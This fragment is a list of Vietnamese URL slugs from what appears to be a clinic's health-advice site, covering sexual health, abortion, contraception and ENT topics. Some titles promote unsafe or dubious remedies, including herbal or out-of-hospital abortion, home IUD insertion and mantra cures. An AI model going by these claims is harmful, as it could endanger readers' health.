    "hinh-anh-khi-hu-khi-mang-thai-chi-tiet-va-chinh-xac",
    "ra-dich-mau-vang-khi-mang-thai-thang-cuoi-co-sao-khong",
    "pha-thai-o-vinh-long-tai-dau-va-chi-phi-het-bao-nhieu-tien-2025",
    "phong-kham-nam-khoa-o-thu-duc-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-thu-duc-tot-va-uy-tin-nhat",
    "pha-thai-o-quang-ninh-tai-dia-chi-nao-va-chi-phi-het-bao-nhieu-tien",
    "pha-thai-o-ninh-thuan-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "hinh-anh-polyp-am-dao-o-phu-nu-chi-tiet-nhat",
    "cay-que-tranh-thai-co-nguy-hiem-khong-co-gay-dau-rat-khong",
    "ba-bau-3-thang-dau-an-mit-duoc-khong-co-bi-anh-huong-thai-khong",
    "nuoc-nhon-cua-phu-nu-co-vi-gi-nuot-co-sao-khong",
    "benh-smg-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thuoc-misoclear-la-gi-mua-dung-tai-nha-co-anh-huong-gi-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-cao-nhat-nam-2025",
    "co-tu-cung-cao-co-de-thuong-duoc-khong-co-anh-huong-gi-khong",
    "uong-thuoc-tay-nhieu-co-bi-tre-kinh-khong-bac-si",
    "cach-deo-khuyen-cho-cau-nho-ho-tro-quan-he-vo-chong",
    "hinh-anh-deo-khuyen-vung-kin-o-nam-va-nu-chi-tiet-nhat",
    "20-dieu-can-lam-khi-nguoi-yeu-toi-thang-ma-con-trai-nen-biet",
    "thuoc-boi-u-nhu-tien-dinh-tot-nhat-de-dieu-tri-tai-nha",
    "10-thuoc-boi-tri-gai-sinh-duc-tai-nha-hieu-qua-nhat-hien-nay",
    "rach-bao-quy-dau-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "rach-day-ham-bao-quy-dau-co-sao-khong-anh-huong-gi-khong",
    "xuoc-day-ham-bao-quy-dau-co-sao-khong-cach-chua-tri",
    "17-tuoi-chua-lot-bao-quy-dau-thi-co-sao-khong",
    "neu-co-thai-co-kinh-nguyet-khong-bac-si",
    "10-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-cao-nhat",
    "dang-dat-thuoc-thi-co-kinh-lieu-anh-huong-gi-khong",
    "dau-hieu-mang-thai-khac-voi-ky-kinh-nguyet-nhu-the-nao",
    "viem-tuyen-bartholin-uong-khang-sinh-gi-tot-nhat",
    "cham-kinh-dau-bung-lam-ram-la-bi-gi-cach-chua-tri-tai-nha",
    "an-gi-de-tang-kich-thuoc-cau-nho-tu-nhien",
    "pha-thai-bang-thuoc-con-sot-dich-co-nguy-hiem-khong-va-cach-chua-tri",
    "dang-uong-thuoc-pha-thai-co-quan-he-duoc-khong-bac-si",
    "pha-thai-bang-thuoc-ra-mau-bao-nhieu-ngay-thi-het",
    "top-10-hinh-anh-benh-nam-khoa-thuong-gap-nhat",
    "het-kinh-7-ngay-quan-he-co-thai-khong",
    "tinh-trung-song-duoc-bao-lau-trong-bao-cao-su",
    "uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-khong",
    "duong-vat-dai-bao-nhieu-la-du-doi-voi-phu-nu-viet-nam",
    "dau-hieu-pha-thai-bang-thuoc-thanh-cong-va-khong-thanh-cong",
    "mang-trinh-gia-khoi-phuc-trinh-tiet-trong-5-phut",
    "noi-hach-o-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-chua-noi-hach-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "xuat-hien-cuc-thit-o-cua-minh-la-bi-gi-co-nguy-hiem-khong-va-cach-chua",
    "cat-bao-quy-dau-o-benh-vien-cho-ray-co-tot-khong-chi-phi-bao-nhieu",
    "cac-benh-de-nham-voi-sui-mao-ga-o-nam-va-nu",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-benh",
    "cat-bao-quy-dau-o-benh-vien-175-co-tot-khong-chi-phi-bao-nhieu",
    "phu-huyet-khang-hay-cao-ich-mau-tot-hon",
    "dau-nhoi-bung-duoi-ben-phai-gan-hang-la-bi-gi",
    "phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "benh-vien-pha-thai-o-quang-ngai-tai-dau-va-chi-phi-pha-thai-o-quang-ngai",
    "thuoc-uong-ahcc-dieu-tri-sui-mao-ga-uc-che-virus-hpv-co-that-khong",
    "bai-tap-kegel-de-thu-nho-co-be-hieu-qua-cao-tai-nha",
    "cach-lam-quy-dau-bot-nhay-cam-keo-dai-thoi-gian-quan-he",
    "ra-khi-hu-mau-nau-sau-ky-kinh-nguyet-co-nguy-hiem-khong",
    "dat-vong-xong-quan-he-ra-mau-co-nguy-hiem-khong",
    "cach-chua-mun-nhot-o-vung-kin-tai-nha-hieu-qua",
    "dat-thuoc-phu-khoa-bao-lau-thi-di-tieu-duoc",
    "bao-quy-dau-xuat-hien-dom-trang-la-bi-gi",
    "uong-thuoc-pha-thai-vien-thu-2-vao-thoi-gian-nao",
    "co-kinh-nhieu-lan-trong-thang-la-bi-gi-nguy-hiem-khong",
    "cach-ve-sinh-vung-kin-bang-nuoc-che-kho-hieu-qua",
    "mat-kinh-nguyet-5-thang-co-nguy-hiem-khong",
    "cach-chua-mun-thit-o-vung-kin-tai-nha-an-toan-hieu-qua",
    "thuoc-tri-nut-bao-quy-dau-tai-nha-hieu-qua",
    "dot-dien-co-tu-cung-bao-lau-thi-khoi-hoan-toan",
    "top-10-phong-kham-nam-khoa-o-vinh-phuc-co-bac-si-nam-khoa-gioi",
    "nen-pha-thai-o-tu-du-hay-hung-vuong-thi-tot-nhat",
    "uong-thuoc-pha-thai-vien-dau-tien-bi-non-co-sao-khong",
    "ra-huyet-trang-nhieu-nhung-khong-co-kinh-co-nguy-hiem-khong",
    "sau-khi-pha-thai-nen-uong-thuoc-bo-gi",
    "dieu-tri-sui-mao-ga-bang-nito-long-dut-diem-duoc-khong",
    "cach-ve-sinh-sau-khi-dot-viem-lo-tuyen-co-tu-cung",
    "dot-lo-tuyen-bao-lau-thi-het-ra-mau",
    "dau-bung-duoi-sau-khi-dot-viem-lo-tuyen-co-nguy-hiem-khong",
    "ap-lanh-xong-van-ra-khi-hu-co-sao-khong",
    "chua-benh-sui-mao-ga-bang-toi-tai-nha-hieu-qua",
    "hinh-anh-sui-mao-ga-o-co-tu-cung-chi-tiet-nhat",
    "tinh-trung-di-chuyen-cham-nen-an-gi-va-kieng-gi",
    "cach-uong-thuoc-tranh-thai-khan-cap-dung-cach-hieu-qua-cao",
    "viem-am-dao-sau-sinh-nguyen-nhan-cach-dieu-tri",
    "dut-day-ham-bao-quy-dau-co-sao-khong",
    "ra-mau-mau-nau-khi-mang-thai-co-nguy-hiem-khong",
    "10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi-hieu-qua",
    "chua-sui-mao-ga-bang-thuoc-dong-y-co-hieu-qua-khong",
    "bui-tri-loi-ra-ngoai-nhung-khong-dau-co-nguy-hiem-khong",
    "tinh-trung-lanh-la-gi-nguyen-nhan-cach-dieu-tri-tinh-trung-lanh",
    "tinh-trung-lanh-co-con-duoc-khong",
    "dau-hieu-mang-thai-be-trai-chinh-xac-nhat",
    "dau-rat-hau-mon-sau-khi-quan-he-co-nguy-hiem-khong",
    "chi-phi-cat-bao-quy-dau-benh-vien-hoan-my-nam-2025",
    "12-cach-chua-roi-loan-kinh-nguyet-tai-nha-don-gian-hieu-qua",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-hieu-qua-tai-nha",
    "tinh-trung-von-cuc-trong-suot-co-nguy-hiem-khong",
    "thoi-gian-u-benh-sui-mao-ga-la-bao-lau-o-nam-va-nu",
    "hinh-anh-gian-tinh-mach-thung-tinh-va-cach-chua-tri-benh",
    "mua-thuoc-chua-sui-mao-ga-o-dau-va-gia-bao-nhieu-tien",
    "thuoc-dac-tri-sui-mao-ga-o-hau-mon-tai-nha-hieu-qua",
    "ra-mau-bao-thai-co-von-cuc-va-dau-bung-khong",
    "mau-bao-thai-ra-nhieu-co-nguy-hiem-khong",
    "duong-vat-noi-hach-la-bi-gi-va-co-nguy-hiem-suc-khoe-khong",
    "ba-bau-bi-tri-co-sinh-thuong-duoc-khong",
    "mo-u-xo-tu-cung-co-dau-khong-va-co-nguy-hiem-khong",
    "chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-tai-tphcm",
    "chua-hat-ngoc-duong-vat-bang-kem-danh-rang",
    "luoi-noi-mun-nuoc-la-bi-gi-cach-chua-tri-hieu-qua",
    "kham-benh-xa-hoi-o-benh-vien-da-lieu-nhu-the-nao",
    "kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung",
    "kinh-nguyet-mau-den-ngay-cuoi-co-sao-khong",
    "cach-dat-vong-tranh-thai-tai-nha-nhu-the-nao",
    "thuoc-dat-phu-khoa-polygynax-gia-bao-nhieu-tien-nam-2025",
    "xit-al-bao-lau-thi-khoi-dut-diem-duoc-benh-sui-mao-ga",
    "dia-chi-xet-nghiem-hiv-o-tphcm-nhanh-chong-va-chinh-xac",
    "thuoc-pha-thai-mua-o-dau-tphcm-va-gia-bao-nhieu-tien",
    "uong-thuoc-lam-cham-kinh-co-anh-huong-gi-khong",
    "thuoc-lam-ngung-kinh-nguyet-tam-thoi-la-thuoc-gi-va-mua-o-dau",
    "cach-lam-cham-kinh-1-tuan-an-toan-va-hieu-qua",
    "bang-gia-pha-thai-benh-vien-hung-vuong-chi-phi-nam-2025",
    "kham-phu-khoa-co-can-cao-long-khong",
    "cat-bao-quy-dau-o-benh-vien-dong-nai-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-da-lieu-co-tot-khong",
    "viem-bao-quy-dau-man-tinh-dau-hieu-va-cach-chua-tri",
    "roi-loan-kinh-nguyet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "viem-bao-quy-dau-cap-tinh-dau-hieu-va-thuoc-dieu-tri",
    "cach-ve-sinh-khi-bi-viem-bao-quy-dau",
    "roi-loan-kinh-nguyet-co-nguy-hiem-khong-va-co-tac-hai-gi",
    "khi-hu-lan-mau-giua-chu-ky-co-nguy-hiem-khong",
    "roi-loan-kinh-nguyet-tuoi-45-co-nhung-anh-huong-gi",
    "kham-nam-khoa-benh-vien-115-co-tot-khong",
    "cach-tri-tham-vung-kin-bang-phen-chua-tai-nha",
    "huyet-trang-co-lan-soi-mau-khi-mang-thai-co-sao-khong",
    "benh-sui-mao-ga-co-sinh-con-duoc-khong",
    "cat-bao-quy-dau-co-nguy-hiem-khong",
    "chi-phi-hut-dieu-hoa-kinh-nguyet-het-bao-nhieu-tien",
    "phong-kham-vip-benh-vien-115-va-gia-kham-dich-vu",
    "sui-mao-ga-o-mieng-luoi-co-lay-khong-va-cach-chua-tri",
    "benh-vien-pha-thai-o-hai-phong-an-toan-uy-tin-khong-dau",
    "hinh-anh-sui-mao-ga-o-ranh-bao-quy-dau-chi-tiet-nhat",
    "dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong",
    "u-nhu-co-tu-cung-co-nguy-hiem-khong",
    "thuoc-tri-u-nhu-tien-dinh-mua-o-dau-va-gia-bao-nhieu-tien",
    "u-nhu-tien-dinh-papillomatosis-la-gi-nguy-hiem-khong",
    "noi-cuc-thit-thua-o-moi-be-la-bi-gi-cach-chua-tri",
    "ngua-mu-vung-kin-boi-thuoc-gi-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-fv-co-tot-khong-gia-bao-nhieu-tien",
    "cat-bao-quy-dau-o-benh-vien-viet-duc-tot-khong-gia-bao-nhieu",
    "benh-vien-xuyen-a-co-cat-bao-quy-dau-khong",
    "10-cach-chua-rong-kinh-tai-nha-don-gian-hieu-qua",
    "cat-bao-quy-dau-o-benh-vien-121-co-tot-khong",
    "cach-dieu-tri-sung-bao-quy-dau-tai-nha-hieu-qua",
    "sui-mao-ga-o-luoi-co-lay-khong",
    "sui-mao-ga-o-mieng-co-tu-khoi-duoc-khong",
    "chi-phi-pha-thai-o-benh-vien-tu-du-bao-nhieu-tien",
    "thai-luu-6-tuan-nen-hut-hay-uong-thuoc-thi-an-toan",
    "thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat",
    "chu-ky-kinh-nguyet-35-40-ngay-co-binh-thuong-khong",
    "kham-chua-sui-mao-ga-o-benh-vien-da-lieu-co-duoc-khong",
    "cac-hinh-dang-cua-co-be-hinh-anh-cau-tao-chuc-nang",
    "chi-phi-dieu-tri-sui-mao-ga-o-benh-vien-da-lieu-bao-nhieu-tien",
    "het-kinh-10-ngay-lai-co-kinh-la-bi-gi-cach-chua-tri",
    "het-kinh-15-ngay-lai-co-kinh-co-nguy-hiem-khong",
    "ra-mau-cuc-giua-ky-kinh-nguyet-co-nguy-hiem-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "bo-phan-sinh-duc-bi-noi-man-do-la-bi-gi-cach-chua-tri",
    "noi-mun-nhot-o-vung-kin-co-nguy-hiem-khong",
    "bac-si-tu-van-online-24-24-mien-phi",
    "bac-si-tu-van-da-lieu-online-mien-phi",
    "chi-phi-kham-phu-khoa-benh-vien-tu-du-gia-bao-nhieu",
    "mun-rop-sinh-duc-co-chua-khoi-dut-diem-duoc-khong",
    "benh-mun-rop-sinh-duc-co-nguy-hiem-khong",
    "uong-nuoc-dua-co-bi-rong-kinh-khong",
    "u-dich-long-tu-cung-13mm-co-sao-khong",
    "10-tu-the-quan-he-giup-nang-len-dinh-cuc-khoai-moi-cuoc-yeu",
    "cach-chua-benh-tri-bang-xong-hoi-hau-mon-tai-nha",
    "cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong",
    "quan-he-tinh-duc-bang-mieng-oral-sex-bi-lay-benh-xa-hoi-nao",
    "benh-tri-noi-do-2-3-co-can-phau-thuat-khong",
    "cach-lay-xuong-ca-ra-khoi-co-hong-hieu-qua-khong-dau",
    "chi-phi-cat-amidan-tai-benh-vien-hoan-my-gia-bao-nhieu",
    "chi-phi-cat-amidan-o-benh-vien-108-het-bao-nhieu-tien",
    "chi-phi-cat-amidan-bang-laser-bao-nhieu-tien-nam-2025",
    "hoc-xuong-ca-co-tu-khoi-duoc-khong",
    "khac-dom-ra-mau-den-la-bi-gi-nguy-hiem-khong",
    "chi-phi-phau-thuat-ro-luan-nhi-het-bao-nhieu-tien-nam-2025",
    "dia-chi-gap-xuong-ca-o-tphcm-khong-dau-chi-phi-thap",
    "chi-phi-lay-xuong-ca-bao-nhieu-tien",
    "kinh-nguyet-co-mui-chua-co-sao-khong",
    "meo-chua-hoc-xuong-ca-bang-dua-tai-nha",
    "lo-tai-chay-nuoc-vang-co-mui-hoi-co-nguy-hiem-khong",
    "xoan-polyp-co-tu-cung-kieng-quan-he-bao-lau",
    "vanh-tai-bi-ngua-chay-nuoc-vang-co-nguy-hiem-khong",
    "chua-hoc-xuong-ca-bang-toi-cuc-ky-hieu-qua",
    "chua-hoc-xuong-ca-bang-vitamin-c-sui-nhu-the-nao",
    "cach-chua-hoc-xuong-ca-bang-mat-ong-tai-nha",
    "cau-than-chu-chua-hoc-xuong-hieu-qua",
    "tinh-trung-y-song-duoc-bao-lau-cho-trung-rung",
    "tinh-trung-mau-gi-la-tinh-trung-khoe-manh-binh-thuong",
    "tinh-trung-mau-trang-trong-suot-co-anh-huong-gi-khong",
    "xo-khuyen-vung-kin-co-anh-huong-gi-khong-va-chi-phi-bao-nhieu",
    "dau-hieu-mang-thai-khac-voi-ki-kinh-nguyet-nhu-the-nao",
    "bung-nhu-the-nao-la-co-thai-chinh-xac-nhat",
    "bung-duoi-cang-va-nhat-mieng-co-phai-dau-hieu-mang-thai",
    "hinh-anh-amidan-binh-thuong-va-viem-amidan",
    "hinh-anh-vom-hong-binh-thuong-khong-mac-benh",
    "cat-bao-quy-dau-benh-vien-nhi-dong-co-tot-khong",
    "chay-mau-bat-thuong-giua-ky-kinh-co-nguy-hiem-khong",
    "nuot-tinh-trung-co-sao-khong-va-co-nguy-hiem-gi-khong",
    "hep-bao-quy-dau-o-tre-so-sinh-phai-lam-sao",
    "tre-may-tuoi-thi-lon-bao-quy-dau-an-toan-nhat",
    "1-thang-co-kinh-4-lan-co-nguy-hiem-khong-cach-chua-tri",
    "chay-mau-vung-kin-nhung-khong-dau-la-bi-gi-nguy-hiem-khong",
    "polyp-long-tu-cung-co-mang-thai-duoc-khong",
    "chi-phi-mo-polyp-buong-tu-cung-het-bao-nhieu-tien",
    "bi-dom-o-co-hong-lau-ngay-co-nguy-hiem-khong",
    "khong-ho-nhung-co-dom-la-bi-gi-cach-chua-tri",
    "cam-giac-co-gi-do-vuong-o-co-hong-la-do-dau",
    "chi-phi-dot-viem-hong-hat-het-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-mui-gia-bao-nhieu-tien-nam-2025",
    "bac-si-tu-van-tai-mui-hong-online-truc-tuyen-mien-phi",
    "thuoc-lam-teo-polyp-mui-hieu-qua-nhat-hien-nay",
    "chay-mau-lo-tai-la-bi-gi-cach-chua-chay-mau-lo-tai",
    "cham-kinh-4-ngay-co-thai-khong-co-nguy-hiem-khong",
    "cham-kinh-nhieu-ngay-thu-que-1-vach-co-thai-khong",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-co-tot-khong",
    "tre-kinh-bao-nhieu-ngay-la-binh-thuong-o-chi-em",
    "10-cach-chua-khac-dom-ra-mau-tai-nha-an-toan-va-hieu-qua",
    "ngoay-tai-bi-chay-mau-co-sao-khong-anh-huong-gi-khong",
    "viem-amidan-hoc-mu-co-nen-cat-khong",
    "mo-ro-luan-nhi-bao-lau-thi-khoi-binh-thuong",
    "bi-chay-mau-cam-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "viem-amidan-co-hat-trang-nguy-hiem-khong-cach-dieu-tri",
    "hinh-anh-viem-hong-hat-o-tre-em-va-nguoi-lon-chi-tiet",
    "viem-tai-giua-uong-thuoc-gi-chua-tri-hieu-qua-dut-diem",
    "ro-luan-nhi-co-mui-hoi-nguy-hiem-khong-cach-chua-tri",
    "u-tai-uong-thuoc-gi-chua-tri-la-tot-nhat",
    "tieng-ve-keu-trong-dau-la-benh-gi-va-cach-chua-tri",
    "10-bac-si-chua-viem-xoang-gioi-tphcm",
    "lo-sao-bi-ngua-va-sung-dau-la-bi-gi-thuoc-boi-tri",
    "nen-pha-thai-o-benh-vien-nao-tphcm-an-toan-uy-tin",
    "pha-thai-o-phong-kham-tu-nhan-nao-an-toan-va-bao-mat",
    "trong-mui-co-cuc-thit-du-la-bi-gi-cach-chua-tri",
    "viem-va-do-3-co-nguy-hiem-khong-va-cach-chua-tri",
    "10-loai-thuoc-nho-viem-tai-giua-cho-nguoi-lon-va-tre-em",
    "11-meo-chua-viem-tai-giua-cho-be-hieu-qua-va-an-toan",
    "chua-viem-tai-giua-bang-dau-dua-nhu-the-nao",
    "chua-viem-tai-giua-bang-toi-nhu-the-nao",
    "10-cach-tri-dau-nhuc-ben-trong-lo-tai-phai-trai-an-toan-hieu-qua",
    "viem-tai-giua-co-tu-khoi-duoc-khong-va-chua-tri-nhu-the-nao",
    "cau-tao-bo-phan-sinh-duc-nu-3d-va-kich-thuoc-vung-kin-nu",
    "cau-be-co-the-vao-sau-bao-nhieu-cach-tang-kich-thuoc-cau-be",
    "hinh-anh-viem-co-tu-cung-qua-tung-giai-doan",
    "cac-giai-doan-cua-viem-tai-giua-chi-tiet-nhat",
    "mieng-dan-tranh-thai-co-gia-bao-nhieu-va-mua-o-dau-uy-tin",
    "mang-ngan-tranh-thai-co-hieu-qua-khong",
    "cat-amidan-co-duoc-uong-nuoc-da-uong-nuoc-cam-duoc-khong",
    "ho-sau-cat-amidan-co-nguy-hiem-khong",
    "cham-soc-sau-khi-cat-amidan-nhu-the-nao",
    "cach-quan-he-an-toan-khi-mang-thai",
    "chi-phi-mo-noi-soi-thai-ngoai-tu-cung-bao-nhieu-tien",
    "quan-he-hau-mon-co-the-mac-nhung-benh-gi",
    "hinh-anh-cau-tao-bo-phan-sinh-duc-nam-3d-chi-tiet",
    "cach-tinh-ngay-rung-trung-chinh-xac-de-tranh-thai-va-mang-thai",
    "trieu-chung-sau-khi-cay-que-tranh-thai-thuong-gap-nhat",
    "6-tac-dung-phu-cua-cay-que-tranh-thai-ma-ban-nen-biet",
    "quan-he-truoc-ngay-rung-trung-5-ngay-co-thai-khong",
    "sau-khi-cay-que-tranh-thai-can-kieng-gi-va-nen-lam-gi-la-tot-nhat",
    "vung-kin-sau-sinh-thuong-kich-thuoc-nhu-the-nao-cach-thu-hep",
    "dau-buot-vung-xuong-mu-sau-sinh-co-sao-khong",
    "xong-vung-kin-sau-sinh-de-lam-gi-cach-xong-hieu-qua-nhat",
    "huong-dan-cach-xong-vung-kin-sau-sinh-giup-thu-hep-vung-kin",
    "cac-loai-la-xong-hoi-sau-sinh-an-toan-va-tot-nhat",
    "thuoc-boi-ngua-vung-kin-nam-tot-va-hieu-qua-nhat",
    "cach-chua-mong-tinh-tai-nha-hieu-qua-nhat",
    "tinh-trung-loang-mau-trang-trong-co-anh-huong-gi-khong",
    "hinh-anh-hau-mon-binh-thuong-khong-mac-benh",
    "tinh-trung-loang-co-mang-thai-duoc-khong",
    "canh-bao-tinh-trung-hoa-long-nhanh-co-sao-khong",
    "hinh-anh-tinh-trung-dong-dac-sau-khi-xuat-tinh",
    "thuoc-xong-tri-huyet-trang-mua-o-dau-va-cach-xong-tai-nha",
    "cac-loai-thuoc-tri-huyet-trang-tot-nhat-tai-nha",
    "top-10-thuoc-tri-dau-hong-tot-nhat-hien-nay",
    "vung-kin-co-can-trang-la-bi-gi-cach-chua-tri-hieu-qua",
    "vung-kin-co-bot-trang-la-bi-gi-nguy-hiem-khong",
    "nguyen-nhan-chong-khong-xuat-duoc-tinh-trung",
    "dau-sao-co-mu-nguy-hiem-nhu-the-nao",
    "kiem-che-xuat-tinh-co-hai-gi-khong-va-co-anh-huong-gi",
    "xi-hoi-ra-dich-vang-nhu-vang-dau-co-nguy-hiem-khong",
    "xet-nghiem-sui-mao-ga-o-mieng-tai-dau-va-chi-phi-bao-nhieu",
    "xet-nghiem-hiv-o-dau-chinh-xac-nhat-va-mien-phi",
    "tre-kinh-5-ngay-co-thai-khong-va-cach-nhan-biet-co-thai",
    "10-cach-doi-ngay-kinh-cap-toc-hieu-qua-nhat",
    "khong-dut-vao-co-thai-khong",
    "u-dich-long-tu-cung-10mm-co-nguy-hiem-khong",
    "cach-chua-u-dich-long-tu-cung-16mm-tai-nha",
    "tai-sao-dan-ong-thich-quan-he-hau-mon",
    "sui-mao-ga-o-hong-giai-doan-dau-dau-hieu-nhu-the-nao",
    "sui-mao-ga-o-moi-giai-doan-dau-trieu-chung-nhu-the-nao",
    "quan-he-bang-cua-sau-bi-chay-mau-co-nguy-hiem-khong",
    "trong-mui-be-co-cuc-thit-co-nguy-hiem-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-co-tot-khong",
    "cac-hinh-dang-cua-co-be-nguoi-that-tu-nho-den-lon",
    "mang-trinh-co-mau-trang-duc-co-binh-thuong-khong",
    "nut-ke-hau-mon-la-gi-nguyen-nhan-dau-dieu-va-cach-chua-tri",
    "thuoc-boi-nut-ke-hau-mon-cho-be-an-toan-va-hieu-qua",
    "mo-nut-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "u-dich-long-tu-cung-13mm-chua-tri-nhu-the-nao",
    "co-kinh-som-2-ngay-co-sao-khong-va-anh-huong-gi-khong",
    "u-dich-long-tu-cung-4mm-den-9mm-co-nguy-hiem-khong",
    "thuoc-mo-tetracyclin-boi-hau-mon-co-tac-dung-gi",
    "co-kinh-som-hon-1-tuan-co-thai-khong",
    "co-kinh-som-10-ngay-sau-khi-quan-he-co-sao-khong",
    "kinh-nguyet-den-som-5-ngay-co-anh-huong-gi-khong",
    "chua-sinh-con-co-nen-cay-que-tranh-thai",
    "uong-thuoc-tranh-thai-khan-cap-sau-bao-lau-thi-co-kinh-nhu-cu",
    "dia-chi-cay-que-tranh-thai-o-hai-phong-uy-tin-nhat",
    "dat-vong-tranh-thai-co-an-toan-khong-va-nen-dat-o-dau",
    "dat-vong-tranh-thai-bao-nhieu-tien-2025",
    "gia-cua-vong-tranh-thai-noi-tiet-la-bao-nhieu-tien",
    "vong-tranh-thai-noi-tiet-la-gi-an-toan-khong-va-gia-bao-nhieu",
    "dat-vong-tranh-thai-co-dau-khong-anh-huong-gi-khong",
    "dot-sui-mao-ga-co-dau-khong-co-de-lai-seo-va-tai-phat-khong",
    "thuoc-boi-ngua-vung-kin-clindamycin-mua-o-dau-va-gia-bao-nhieu",
    "cach-chua-viem-hong-mu-cho-be-an-toan-tai-nha",
    "tre-bi-viem-hong-mu-nen-an-gi-va-kieng-an-gi",
    "hinh-anh-viem-hong-mu-o-nguoi-lon-va-tre-em",
    "dat-vong-tranh-thai-o-da-nang-tai-dau-va-gia-bao-nhieu",
    "quy-trinh-dat-vong-tranh-thai-chi-tiet-tung-buoc",
    "tac-hai-cua-dat-vong-tranh-thai-ma-chi-em-can-biet",
    "dau-hieu-dat-vong-khong-hop-can-chu-y",
    "khi-hu-mau-trang-duc-nhu-ba-dau-co-nguy-hiem-khong",
    "thuoc-tri-hoan-kinh-nguyet-hieu-qua-nhat",
    "chay-mau-cam-khi-mang-thai-co-nguy-hiem-khong",
    "chay-mau-cam-khi-mang-thai-nhung-thang-cuoi-co-sao-khong",
    "noi-soi-tai-mui-hong-o-dau-uy-tin-va-gia-bao-nhieu-tien",
    "bi-choc-vao-tai-chay-mau-nguy-hiem-khong",
    "viem-tai-giua-chay-mau-nguy-hiem-khong",
    "cach-doc-hinh-anh-noi-soi-tai-mui-hong",
    "ngoay-tai-bi-chay-mau-co-sao-khong-va-cach-chua-tri",
    "chi-phi-noi-soi-tai-mui-hong-bao-nhieu-tien-tai-tphcm",
    "cach-uong-thuoc-tranh-thai-hang-ngay-21-vien-hieu-qua-nhat",
    "gia-thuoc-tranh-thai-hang-ngay-bao-nhieu-tien-1-hop",
    "ngua-mep-mieng-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-thuoc-pha-thai-nhung-van-con-thai-co-nguy-hiem-khong",
    "pha-thai-xong-bung-van-to-co-nguy-hiem-khong",
    "not-trang-trong-khoang-mieng-dieu-tri-bang-thuoc-gi",
    "khac-dom-ra-mau-den-dau-hieu-cua-benh-nguy-hiem",
    "duong-vat-dai-bao-nhieu-la-chuan-o-nguoi-viet-nam",
    "pha-thai-7-tuan-tuoi-bang-thuoc-co-duoc-khong-an-toan-khong",
    "hut-thai-xong-van-nghen-co-sao-khong",
    "hut-thai-nhung-thai-van-phat-trien-la-bi-gi",
    "uong-thuoc-pha-thai-xong-van-len-2-vach-co-sao-khong",
    "chi-phi-pha-thai-7-tuan-tuoi-bao-nhieu-tien",
    "10-cach-tri-xuat-tinh-som-khong-dung-thuoc-hieu-qua",
    "canh-bao-vien-sui-rockman-co-ban-o-tiem-thuoc-tay-khong",
    "cach-pha-thai-8-tuan-tuoi-an-toan-hieu-qua-khong-dau",
    "thuoc-lui-ngay-kinh-nguyet-an-toan-hieu-qua-nhat",
    "nao-hut-thai-co-dau-khong-nguy-hiem-khong-va-co-anh-huong-gi",
    "thuoc-cuong-duong-co-ban-o-tiem-thuoc-tay-khong",
    "thuoc-cuong-duong-cho-nguoi-cao-tuoi-an-toan-hieu-qua",
    "uong-thuoc-cuong-duong-co-hai-khong",
    "ra-huyet-trang-bao-lau-thi-co-kinh",
    "huyet-trang-binh-thuong-la-nhu-the-nao",
    "uong-gi-de-kinh-nguyet-ra-nhieu-hieu-qua-nhat",
    "uong-nuoc-dua-co-tac-dung-gi-cho-suc-khoe",
    "huyet-trang-duc-set-co-nguy-hiem-khong",
    "uong-bia-co-nhanh-het-kinh-khong",
    "co-kinh-nguyet-uong-nuoc-cam-duoc-khong",
    "uong-nuoc-dua-co-nhanh-het-kinh-khong",
    "cach-nhanh-het-kinh-nguyet-webtretho",
    "uong-thuoc-tranh-thai-khan-cap-van-co-thai-phai-lam-sao",
    "gia-thuoc-tranh-thai-khan-cap-bao-nhieu-tien",
    "top-10-thuoc-chua-xuat-tinh-som-tot-nhat-hien-nay",
    "top-10-thuoc-cuong-duong-tot-nhat-hien-nay",
    "co-kinh-nguyet-uong-nuoc-dau-den-duoc-khong",
    "co-kinh-nguyet-uong-ca-phe-duoc-khong",
    "cach-pha-thai-bang-rau-ram-an-toan-tai-nha",
    "den-thang-co-nen-uong-nuoc-co-ga-khong",
    "sau-khi-say-thai-co-hien-tuong-gi-co-anh-huong-gi-khong",
    "bi-ngua-vung-kin-va-ra-nhieu-huyet-trang-co-nguy-hiem-khong",
    "cach-giam-ngua-vung-kin-nhanh-nhat-tai-nha",
    "meo-chua-viem-duong-tiet-nieu-khi-mang-thai",
    "lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-co-sao-khong",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-nhat",
    "dia-chi-phong-kham-nam-khoa-go-vap-tot-nhat-hien-nay",
    "cach-chua-di-tieu-buot-cho-ba-bau-tai-nha-hieu-qua",
    "phong-kham-phu-khoa-tien-giang-uy-tin-nhat",
    "cat-bao-quy-dau-sau-10-ngay-chua-lanh-phai-lam-sao",
    "khoang-cach-tu-am-vat-den-tu-cung-la-bao-nhieu-cm",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "bac-si-nu-kham-benh-tri-tai-tphcm",
